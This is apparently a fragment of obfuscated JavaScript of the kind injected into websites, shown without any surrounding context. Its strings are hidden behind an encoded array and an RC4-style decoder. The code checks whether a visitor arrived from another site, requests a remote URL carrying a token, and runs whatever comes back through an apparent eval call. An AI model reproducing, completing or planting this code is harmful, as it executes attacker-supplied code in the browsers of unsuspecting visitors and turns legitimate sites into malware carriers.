m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};